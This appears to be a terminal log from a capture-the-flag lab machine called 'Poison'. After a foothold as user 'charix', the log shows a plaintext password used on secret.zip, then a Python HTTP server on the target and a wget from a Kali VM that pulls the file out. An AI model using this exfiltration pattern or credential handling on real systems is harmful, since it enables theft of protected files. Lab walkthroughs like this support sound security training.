 charix@Poison:~ % ll
total 40
-rw-r-----  1 charix  charix  1041 Mar 19  2018 .cshrc
-rw-rw----  1 charix  charix     0 Dec  5 07:08 .history
-rw-r-----  1 charix  charix   254 Mar 19  2018 .login
-rw-r-----  1 charix  charix   163 Mar 19  2018 .login_conf
-rw-r-----  1 charix  charix   379 Mar 19  2018 .mail_aliases
-rw-r-----  1 charix  charix   336 Mar 19  2018 .mailrc
-rw-r-----  1 charix  charix   802 Mar 19  2018 .profile
-rw-r-----  1 charix  charix   281 Mar 19  2018 .rhosts
-rw-r-----  1 charix  charix   849 Mar 19  2018 .shrc
-rw-r-----  1 root    charix   166 Mar 19  2018 secret.zip
-rw-r-----  1 root    charix    33 Mar 19  2018 user.txt
charix@Poison:~ % unzip -P Charix!2#4%6&8(0 secret.zip
2: Event not found.
charix@Poison:~ % python -m SimpleHTTPServer 1111
Serving HTTP on 0.0.0.0 port 1111 ...
10.10.14.46 - - [05/Dec/2019 07:38:41] "GET /secret.zip HTTP/1.1" 200 -
user@KaliVM:~$ wget http://10.10.10.84:1111/secret.zip
--2019-12-05 06:38:22--  http://10.10.10.84:1111/secret.zip
Connecting to 10.10.10.84:1111... connected.
HTTP request sent, awaiting response... 200 OK
Length: 166 [application/zip]
Saving to: ‘secret.zip’
secret.zip          100%[===========>]     166  --.-KB/s    in 0s
2019-12-05 06:38:22 (30.4 MB/s) - ‘secret.zip’ saved [166/166]
user@KaliVM:~$ ll
total 36
drwxr-xr-x 2 user user 4096 Nov 23 14:34 Desktop
drwxr-xr-x 3 user user 4096 Nov 29 05:49 Documents
drwxr-xr-x 2 user user 4096 Dec  1 15:11 Downloads
drwxr-xr-x 2 user user 4096 Nov 23 14:34 Music
drwxr-xr-x 2 user user 4096 Nov 23 14:34 Pictures
drwxr-xr-x 2 user user 4096 Nov 23 14:34 Public
-rw-r--r-- 1 user user  166 Mar 19  2018 secret.zip
drwxr-xr-x 2 user user 4096 Nov 23 14:34 Templates
drwxr-xr-x 2 user user 4096 Nov 23 14:34 Videos
user@KaliVM:~$